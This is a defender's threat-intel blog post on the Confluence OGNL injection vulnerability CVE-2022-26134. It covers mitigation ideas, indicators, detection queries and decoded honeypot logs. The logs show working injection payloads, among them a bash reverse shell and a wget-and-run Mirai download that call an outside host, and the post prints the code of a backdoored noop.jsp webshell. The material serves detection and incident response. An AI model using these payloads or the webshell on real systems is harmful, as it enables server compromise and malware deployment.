 Threat Intel
Threat Intel
We are seeing active exploitation in the wild: MIRAI deployment, coinminer deployments etc.
THIS DOES SHOW IN THE ACCESS LOGS! The comment about “what isn’t in the logs” is about POST request BODY not showing in them, not that nothing is logged
XMRIG, KINSING, MIRAI etc. are being deployed by threat actors after exploiting this vulnerability.
This is a fast publish
POC is in the wild: https://www.rapid7.com/blog/post/2022/06/02/active-exploitation-of-confluence-cve-2022-26134/
https://github.com/jbaines-r7/through_the_wire
keep checking vendor guidance and keep checking this for updates… use at own risk etc.
Workaround/Hotfixes have been published by Atlassian:
https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
https://jira.atlassian.com/browse/CONFSERVER-79000
GreyNoise Tag is online: GreyNoise Trends
Also check this out for scanners: GreyNoise
Nice work https://twitter.com/_mattata and all the other people in the cyber community that are working on this!
IT MAY BE WISE TO ASSUME BREACH
The vulnerability appears to be in: xwork-1.0.3-atlassian-10.jar
Background
Velocity discovers a zero-day in confluence 03/06/2022 (GMT)
https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html
A key bit of intel seems to be:
“Volexity believes the attacker launched a single exploit attempt … which in turn loaded a malicious class file in memory. This allowed the attacker to effectively have a webshell they could interact with through subsequent requests. The benefit of such an attack allowed the attacker to not have to continuously re-exploit the server and to execute commands without writing a backdoor file to disk.”
https://www.theregister.com/2022/06/03/atlassian_confluence_critical_flaw_attacked/
Updated 07:30 UTC, June 3 Atlassian has good news and bad news about this bug.
The bad news is it’s been found to impact Confluence all the way back to version 1.3.5, which was released in the year 2013.
The good is the company has promised a patch by the end of June 3rd, Pacific Time.
El Reg
Yikes!
Guidance
- Review vendor guidance
- Read the Veloxity Blog
- Deploy mitigation at own risk
Here’s some ideas:
- Remove Confluence from being internet facing
- Deploy a VPN in front of it
- Deploy a reverse proxy with pre-authentication
- The guidance to block ${ in the URL from atalsian seems off. I think it’s saying to block POST requests with this really because that can’t be in a URL.
IOCs
${
Exploit string “appears” to contain this string “${“
Now this isn’t urlencoded and isn’t URL SAFE so it would appear as: $%7B
This isn’t referenced in the Atlassian docs so no idea at the minute…. (fun right). It could be “${” as part of a body though, looking at the veloxity blog this lines up (that it’s exploited by a POST request, which would be most likely anyway).
The veloxity blog references the confluence file: noop.jsp
They also reference the following:
This will likely have a .jsp file extention, no path details are provided. So look for NEW files in the confluence path on disk.
They also reference the following IPs:
154.146.34.145
154.16.105.147
156.146.34.46
156.146.34.52
156.146.34.9
156.146.56.136
198.147.22.148
198.147.22.148
221.178.126.244
45.43.19.91
59.163.248.170
64.64.228.239
66.115.182.102
66.115.182.111
67.149.61.16
98.32.230.38They provide a yara rule for detection:
DETECTION
Windows
MDE Query (KQL)
Look for suspicous child processes from tomcat e.g.
DeviceProcessEvents
| where InitiatingProcessFileName has_any( @"tomcat9.exe")
//| where ProcessCommandLine has_any (@"whoami.exe",@"nslookup.exe")
LINUX
I’ve been checking and the access logs don’t log post body and “${” would be URL encoded so i don’t think it will show in the access logs so i’ve expanded this below:
<install directory>/logs/*.log
Look for string:
“${“
In access logs
egrep -a -i -f pattern.txt *.log
pattern.txt
| ${ |
or just grep (thanks Faysal):
grep "\${" log file pathNOOP.JSP
You might have web requests for noop.jsp
findstr -i noop.jsp "C:\Program Files\Atlassian\Confluence\logs\*"On windows noop.jsp is here by default:
C:\Program Files\Atlassian\Confluence\confluence and it’s contents is this:
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
This is the noop page.
</html>it’s very possible another page could also be modified but we don’t have the exploit yet.
Windows
I’ve been checking and the access logs don’t log post body and “${” would be URL encoded so i don’t think it will show in the access logs so i’ve expanded this below:
findtr -i “${“ <install directory>/logs/*.log
Vulnerability Landscape
This affects all version of Confluence, therre are thousands of these servers on the internet across the globe!
I’ve also mapped highlevel major Confluence RCEs against a trend graph so you can see the impact RCEs have to Internet Exposure:

Info on previous CVEs of note:
- CVE-2022-26134 – OGNL Injection (/ root)
- CVE-2021-44228 (Log4Shell)
- CVE-2021-26084 – OGNL Injection (/ endpoint)
- CVE-2019-0230 (/rest/tinvmce/1/macro/preview)
https://www.shodan.io/search?query=x-confluence


If that’s too wide we can use the FAVICON hash:
https://www.shodan.io/search?query=http.favicon.hash%3A-305179312
HoneyPot
I’ve deployed a HoneyPot with Confluence, I’ve deployed on Windows at the minute for ease, it sounds like the Velocity blog victim was on a Linux server but the differences aren’t massive from my pov.
UPDATE: We’ve got activity already:
"[03/Jun/2022:20:55:33 +0100] - http-nio-8090-exec-6 103.59.75.148 GET /login.action?os_destination=%2F%24%257B%40java.lang.Runtime%40getRuntime%2528%2529.exec%2528%2527nslookup%2520cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun%2527%2529%257D&permissionViolation=true HTTP/1.1 200 58ms 7222 http://HONEYPOT001:8090/$%[email protected]@getRuntime%28%29.exec%28%27nslookup%20cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun%27%29%7D Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
"
"[03/Jun/2022:20:55:33 +0100] - http-nio-8090-exec-10 103.59.75.148 GET /$%[email protected]@getRuntime%28%29.exec%28%27nslookup%20cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun%27%29%7D HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
"
"[03/Jun/2022:20:54:11 +0100] - http-nio-8090-exec-8 103.59.75.148 GET /$%[email protected]@getRuntime%28%29.exec%28%27nslookup+cad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me%27%29%7D HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
"
"[03/Jun/2022:20:54:12 +0100] - http-nio-8090-exec-2 103.59.75.148 GET /login.action?os_destination=%2F%24%257B%40java.lang.Runtime%40getRuntime%2528%2529.exec%2528%2527nslookup%2Bcad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me%2527%2529%257D&permissionViolation=true HTTP/1.1 200 58ms 7216 http://HONEYPOT001:8090/$%[email protected]@getRuntime%28%29.exec%28%27nslookup+cad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me%27%29%7D Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
"
"[03/Jun/2022:20:52:32 +0100] - http-nio-8090-exec-8 103.59.75.148 GET /%7B%7Burl_encode%28%22$%[email protected]@getRuntime%28%29.exec%28%27nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
"
"[03/Jun/2022:20:52:35 +0100] - http-nio-8090-exec-2 103.59.75.148 GET /login.action?os_destination=%2F%257B%257Burl_encode%2528%2522%24%257B%40java.lang.Runtime%40getRuntime%2528%2529.exec%2528%2527nslookup&permissionViolation=true HTTP/1.1 200 2152ms 7188 http://HONEYPOT001:8090/%7B%7Burl_encode%28%22$%[email protected]@getRuntime%28%29.exec%28%27nslookup Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
"
"[03/Jun/2022:20:52:59 +0100] - http-nio-8090-exec-4 103.59.75.148 GET /login.action?os_destination=%2F%24%257B%40java.lang.Runtime%40getRuntime%2528%2529.exec%2528%2527nslookup&permissionViolation=true HTTP/1.1 200 64ms 7174 http://HONEYPOT001:8090/$%[email protected]@getRuntime%28%29.exec%28%27nslookup Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
"
"[03/Jun/2022:20:52:59 +0100] - http-nio-8090-exec-1 103.59.75.148 GET /$%[email protected]@getRuntime%28%29.exec%28%27nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
"
"[03/Jun/2022:20:53:51 +0100] - http-nio-8090-exec-3 103.59.75.148 GET /$%[email protected]@getRuntime%28%29.exec%28%27nslookup%20cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live%27%29%7D HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
"
"[03/Jun/2022:20:53:52 +0100] - http-nio-8090-exec-10 103.59.75.148 GET /login.action?os_destination=%2F%24%257B%40java.lang.Runtime%40getRuntime%2528%2529.exec%2528%2527nslookup%2520cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live%2527%2529%257D&permissionViolation=true HTTP/1.1 200 76ms 7225 http://HONEYPOT001:8090/$%[email protected]@getRuntime%28%29.exec%28%27nslookup%20cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live%27%29%7D Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
"
"[03/Jun/2022:20:50:13 +0100] - http-nio-8090-exec-1 103.59.75.148 GET /%7B%7Burl_encode%28%22$%[email protected]@getRuntime%28%29.exec%28%27nslookup HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
"
"[03/Jun/2022:20:50:29 +0100] - http-nio-8090-exec-7 103.59.75.148 GET /%7B%7Burl_encode%28%22$%[email protected]@getRuntime%28%29.exec%28%27nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36
"
"[03/Jun/2022:20:49:52 +0100] - http-nio-8090-exec-2 103.59.75.148 GET /%7B%7Burl_encode%28%22$%[email protected]@getRuntime%28%29.exec%28%27nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36
"
Now if we use CyberChef and double URL decode this we can see what they are doing, this let’s us extract some more IOCs/Metadata etc.

Now let’s show this in text format:
"[03/Jun/2022:20:55:33 0100] - http-nio-8090-exec-6 103.59.75.148 GET /login.action?os_destination=/${@java.lang.Runtime@getRuntime().exec('nslookup cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun')}&permissionViolation=true HTTP/1.1 200 58ms 7222 http://HONEYPOT001:8090/${@java.lang.Runtime@getRuntime().exec('nslookup cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun')} Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
"
"[03/Jun/2022:20:55:33 0100] - http-nio-8090-exec-10 103.59.75.148 GET /${@java.lang.Runtime@getRuntime().exec('nslookup cad6ecjin56dm0in0ts0uh58kt5p3qsdm.oast.fun')} HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
"
"[03/Jun/2022:20:54:11 0100] - http-nio-8090-exec-8 103.59.75.148 GET /${@java.lang.Runtime@getRuntime().exec('nslookup cad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me')} HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
"
"[03/Jun/2022:20:54:12 0100] - http-nio-8090-exec-2 103.59.75.148 GET /login.action?os_destination=/${@java.lang.Runtime@getRuntime().exec('nslookup cad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me')}&permissionViolation=true HTTP/1.1 200 58ms 7216 http://HONEYPOT001:8090/${@java.lang.Runtime@getRuntime().exec('nslookup cad6do3in56dlaan0ts0yr9uhwh1sa7k9.oast.me')} Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
"
"[03/Jun/2022:20:52:32 0100] - http-nio-8090-exec-8 103.59.75.148 GET /{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
"
"[03/Jun/2022:20:52:35 0100] - http-nio-8090-exec-2 103.59.75.148 GET /login.action?os_destination=/{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup&permissionViolation=true HTTP/1.1 200 2152ms 7188 http://HONEYPOT001:8090/{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
"
"[03/Jun/2022:20:52:59 0100] - http-nio-8090-exec-4 103.59.75.148 GET /login.action?os_destination=/${@java.lang.Runtime@getRuntime().exec('nslookup&permissionViolation=true HTTP/1.1 200 64ms 7174 http://HONEYPOT001:8090/${@java.lang.Runtime@getRuntime().exec('nslookup Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
"
"[03/Jun/2022:20:52:59 0100] - http-nio-8090-exec-1 103.59.75.148 GET /${@java.lang.Runtime@getRuntime().exec('nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36
"
"[03/Jun/2022:20:53:51 0100] - http-nio-8090-exec-3 103.59.75.148 GET /${@java.lang.Runtime@getRuntime().exec('nslookup cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live')} HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
"
"[03/Jun/2022:20:53:52 0100] - http-nio-8090-exec-10 103.59.75.148 GET /login.action?os_destination=/${@java.lang.Runtime@getRuntime().exec('nslookup cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live')}&permissionViolation=true HTTP/1.1 200 76ms 7225 http://HONEYPOT001:8090/${@java.lang.Runtime@getRuntime().exec('nslookup cad6dj3in56dl92n0ts087cryqooqcd1i.oast.live')} Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
"
"[03/Jun/2022:20:50:13 0100] - http-nio-8090-exec-1 103.59.75.148 GET /{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup HTTP/1.1 302 7ms - - Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
"
"[03/Jun/2022:20:50:29 0100] - http-nio-8090-exec-7 103.59.75.148 GET /{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36
"
"[03/Jun/2022:20:49:52 0100] - http-nio-8090-exec-2 103.59.75.148 GET /{{url_encode("${@java.lang.Runtime@getRuntime().exec('nslookup HTTP/1.1 302 8ms - - Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36
"
We can see they run a range of commands including nslookup etc.
When we extract URLS we can see:
cad6dj3in56dl92n0ts087cryqooqcd1i[.]oast[.]live
cad6do3in56dlaan0ts0yr9uhwh1sa7k9[.]oast[.]me
cad6ecjin56dm0in0ts0uh58kt5p3qsdm[.]oast[.]funWe can see they are running a range of commands:
We also have other threat actors attempting to execute reverse shells through command execution:
28 338.344077 5.154.174.45 HONEYPOT HTTP 682 GET /${(#[email protected]@toString(@java.lang.Runtime@getRuntime().exec("bash -i >& /dev/tcp/51.195.198.28/1270 0>&1").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 We enirch this with Maltego, Shodan, GreyNoise etc.

Clealry just from a few web requests there’s alot of data to analyse!
MIRAI
I’ve just seen someone try and deploy MIRAI:
126 6022.136210 5[.]154[.]174[.]45 HONEYPOT HTTP 609 POST /${(#[email protected]@toString(@java.lang.Runtime@getRuntime().exec("cd /tmp; wget http://51[.]195[.]198[.]28/mirai.x86; chmod 777 mirai.x86; ./mirai.x86 TOKYO.X86").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}/ HTTP/1.1 
NOOP.JSP
Here is an example of a noop.jsp that has been backdoored:
<%@
page
contentType="text/html;charset=UTF-8"
language="java"
%>
<html>
This
is
the
noop
page.
</html>
<%
if("1hZ5plN1".equals(request.getParameter("p"))){
java.io.InputStream
in
=
Runtime.getRuntime().exec(request.getParameter("d")).getInputStream();
int
a
=
-1;
byte[]
b
=
new
byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new
String(b));
}
out.print("</pre>");
}
%>Summary
Clearly intel at the minute is light. We know a patch will be out today according to Atlassian however it’s likely this will be reversed by threat actors rapidly.
The exploit is probably fairly simple.
The exploit is being used in the wild, there is a public POC and there are thousands of vulnerable servers in the world! This highlights a few things:
Orgs should ensure web facing services are deployed with adequante controls e.g.
- WAF
- IDS/IPS
- Monitoring
- VPNs
- Reverse proxies
- Load balancers etc.
I imagine that largely these servers are deployed in sub optimal configuraitons.. leaving organisations exposed to large levels of risk. Take action, assume breach and remembe, you can design services to be 0-day resistant.








